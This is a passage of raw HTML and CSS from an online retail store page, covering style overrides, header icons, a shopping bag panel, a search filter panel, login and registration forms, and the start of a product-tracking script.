    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="RzbFgSy0-mH8qty9o0BdHpH2n-5KsHHkzSe9FTyZQ_QO_2p9loIc_zaL5eC8SAHEOQY9GwZ7zQ_MhuODa06Tn_hXfD3XQef7bTSvurrEjIJwD_02QDS1LGEvAH3peXNk7dMKL2_C-xx2EyGXUaAsdv77wyFhxYlbBAORP2Q3vGkHn3Pt6W8=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="RzbFgSy0-mH8qty9o0BdHpH2n-5KsHHkzSe9FTyZQ_QO_2p9loIc_zaL5eC8SAHEOQY9GwZ7zQ_MhuODa06Tn_hXfD3XQef7bTSvurrEjIJwD_02QDS1LGEvAH3peXNk7dMKL2_C-xx2EyGXUaAsdv77wyFhxYlbBAORP2Q3vGkHn3Pt6W8="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=1001322019&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '355381',
					sku: '1001322019',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
